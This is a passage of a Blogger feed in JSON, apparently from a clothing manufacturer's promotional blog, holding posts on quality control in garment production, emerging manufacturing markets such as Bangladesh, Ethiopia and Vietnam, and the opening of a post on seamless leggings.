Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s72-c\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1243507213763152647"},"published":{"$t":"2023-06-13T06:57:00.004-07:00"},"updated":{"$t":"2023-07-03T11:45:27.365-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturer USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"}],"title":{"type":"text","$t":"The Saliency of Quality Control and Assurance in Clothing Manufacturing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EFor \u003C\/span\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\" title=\"Manufacturer Wholesale Clothing USA\"\u003E\u003Cb style=\"color: #0e101a;\"\u003Eclothing manufacturers\u003C\/b\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\n\u003C\/span\u003E\u003Cb style=\"color: #0e101a;\"\u003Ein USA\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #0e101a;\"\u003E, quality control plays a vital role in ensuring customer\nsatisfaction and maintaining brand reputation. Quality control refers to the measures\nand processes put in place to ensure that products meet specific standards of\nquality before being released for sale. This process aims to identify and\ncorrect errors during production, ensuring that the final product aligns with\ncustomer expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s600\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s16000\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe blog post will explore\nthe importance of quality control in clothing manufacturing, discuss key\nmeasures and techniques, address challenges and common issues in maintaining\nquality standards, and provide tips and best practices for clothing manufacturers\nto ensure product quality.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ESignificance of\nQuality Control in the clothing manufacturing process\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EQuality control is essential\nin clothing manufacturing as it helps manufacturers identify defects and ensure\nthat products are safe for consumer use. It also ensures that products meet\nspecific quality standards and align with customer expectations. In addition,\nquality control helps reduce wastage and improve manufacturing processes,\nultimately resulting in cost savings for manufacturers.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EKey Quality Control\nMeasures and Techniques\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003EClothing manufacturers\u003C\/a\u003E can\nuse several quality control measures and techniques to ensure that products\nmeet specific quality standards. These include visual inspections, Sample\nInspection Tables (SIT), random sampling, and product testing. Visual\ninspections involve checking finished products for defects, such as holes,\ntears, or loose threads. SIT involves checking the finished products against a\nset of standard criteria to ensure consistency in quality. Random sampling\ninvolves selecting products from a batch and checking them for defects. Product\ntesting involves subjecting finished products to a series of tests to ensure\nthey meet specific quality standards.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAddressing Challenges\nand Common Issues in Maintaining Quality Standards\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EMaintaining quality standards\nis challenging. One of the most regular challenges is to ensure employees\ncomply with quality control measures and understand the importance of\nmaintaining quality standards.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAnother challenge is the cost\nof quality control measures and techniques, which can often be high for\nmanufacturers. To overcome these challenges, manufacturers can invest in\nemployee training and development, explore cost-effective quality control\nmeasures, and implement a quality control system integrated into the production\nprocess.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ETips and Best\nPractices for Clothing Manufacturers to Ensure Product Quality\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003ETo ensure product quality,\nclothing manufacturers can implement several best practices, such as conducting\nregular quality audits, creating standard operating procedures (SOPs) for\nquality control, using automation technology, and engaging with customers to\nunderstand their requirements and expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EConducting regular quality\naudits helps manufacturers identify and correct quality issues before they\nbecome more significant problems. SOPs for quality control provide guidelines\nfor employees to follow, thereby ensuring consistency in quality. Automation\ntechnology can help manufacturers to reduce the cost of quality control measures\nand improve the accuracy of inspections.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe Conclusion\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EIn conclusion, quality\ncontrol and assurance are critical factors in \u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Wholesale Clothing Vendors\"\u003Eclothing manufacturing\u003C\/a\u003E. The\ndesign of quality control measures and techniques ensures that products meet\nspecific quality standards and align with customer expectations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: times;\"\u003EManufacturers must address challenges in maintaining quality standards by\ninvesting in employee training and development, exploring cost-effective\nquality control measures, and implementing a quality control system that\nintegrates into the production process. By following tips and best practices,\nclothing manufacturers can ensure product quality and maintain customer\nsatisfaction, increasing sales and a more substantial brand reputation.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1243507213763152647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1243507213763152647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1243507213763152647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.html","title":"The Saliency of Quality Control and Assurance in Clothing Manufacturing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s72-c\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3648194871612482162"},"published":{"$t":"2023-06-12T06:28:00.005-07:00"},"updated":{"$t":"2023-07-03T11:37:25.626-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturing"}],"title":{"type":"text","$t":"Exploring Emerging Markets: A New Frontier for Clothing Manufacturing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe fashion industry is\nalways one of the most dynamic industries globally, and it's continuously\nevolving. The demand for high-quality, efficient clothing production has grown\nsteadily as global markets expand. \u003C\/span\u003E\u003Cb style=\"color: #0e101a;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Usa Clothing Manufacturers\"\u003EClothing manufacturing\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a;\"\u003E is a crucial\npart of the fashion industry, and while some established markets are already\nwell known, new and emerging markets are continuously discovering.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s600\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s16000\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe growing markets present\ngreat business opportunities, which clothing manufacturers are starting to\nexplore. In this blog, we'll explore emerging markets for clothing\nmanufacturing and discuss the factors contributing to their growth. We'll also\nhighlight successful case studies and opportunities and challenges experienced\nby clothing manufacturers in these regions.\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina has been a significant\nsource of clothing manufacturing for many years and continues to live up to\nthat reputation. The Chinese clothing industry has continued to grow steadily\nand expects to continue being a significant manufacturer for the foreseeable\nfuture. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina's success in the\nclothing industry attributes to its low production costs, reliable\ninfrastructure, and efficient labor force. However, reports indicate that the\ncountry's labor costs are rising, driving manufacturing companies to other\nemerging markets. Nonetheless, China continues to be an essential player in the\nindustry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cstrong style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EBangladesh:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EBangladesh has recently\nemerged as a global hub for clothing manufacturing, with many US and European\ncompanies outsourcing their production to the country. Bangladesh offers\nlow-cost labor, favorable government policies, and a vast supply chain.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAccording to The Economist,\nthe country specializes in labor-intensive production, with 20 million workers\nemployed in the industry, and the sector generates approximately 80% of the\ncountry's total export earnings. Nonetheless, scandals have arisen in the past\nyears, mainly focusing on garment factory workers' working conditions and\nsafety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EEthiopia:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EEthiopia is a new and\nemerging destination for clothing manufacturing. The Ethiopian government has\nplaced significant emphasis on building world-class infrastructure to attract\nforeign investors, and it's been successful with many clothing manufacturers\nsetting up production facilities.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe country offers a young\nand trainable labor force, low operational costs, preferential trade agreements\nwith Europe and the US, and duty-free access to several African markets. It's\nstill in the initial stages of being a \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Eclothing manufacturer\u003C\/a\u003E\u003C\/b\u003E, but its\nefforts toward growth and improvement make it an attractive destination for\nmanufacturers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EVietnam:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe Vietnamese government is\nworking towards turning the country into a global garment manufacturing hub.\nThe country offers skilled laborers, good transport and communication systems,\nand low wages, drawing massive US and European allowances for its thriving\nmanufacturing industry, and it's becoming one of the top destinations for\nclothing manufacturers.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EVietnam has become an\nessential player, exporting goods worth billions of dollars annually and\nprojects to continue its growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ENigeria:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003ENigeria's clothing\nmanufacturing industry is still in its early stages. Still, it's projected to\ngrow significantly due to its demographic advantage with a young population, a\nrising middle class, and a growing demand for fashionable, quality clothing.\nThe Nigerian government has shown a keen interest in improving the sector, and\nplans are to build numerous textile factories. The country offers low labor\ncosts, a vast and growing supply of cotton, and a favorable business\nenvironment.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAs \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\" title=\"Private Label Clothing Manufacturers\"\u003Eprivate label clothing manufacturers\u003C\/a\u003E continues to become more global, expanding into emerging markets is essential\nfor businesses looking to increase their profit margins. While established\nmarkets such as India and China remain crucial, countries like Ethiopia,\nBangladesh, and Nigeria present attractive opportunities.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThese emerging markets have\nchallenges, including political instability, labor unrest, and social and\nenvironmental issues. Nonetheless, the opportunities emerging markets present\nand their potential are poised to shape the future of the textile and clothing\nindustry. Rest assured, businesses that understand and face these challenges\nhead-on promise to reap immense rewards.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3648194871612482162\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3648194871612482162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3648194871612482162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.html","title":"Exploring Emerging Markets: A New Frontier for Clothing Manufacturing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s72-c\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-547232633737483645"},"published":{"$t":"2023-04-09T22:45:00.003-07:00"},"updated":{"$t":"2023-04-10T00:16:38.529-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens seamless leggings"}],"title":{"type":"text","$t":"Why Seamless Leggings Are So Popular Among Fitness-Conscious Ladies"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ELeggings, mainly fitness leggings, that are crafted without any visible seams are called seamless leggings. Women's seamless leggings offer a more flattering and streamlined silhouette and are comfortable to wear for a long period of time.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/s750\/fitness-apparel-manufacturers.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"fitness apparel manufacturers\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/w640-h360\/fitness-apparel-manufacturers.jpg\" title=\"Best Wholesale Fitness Clothing Supplier in USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHow These 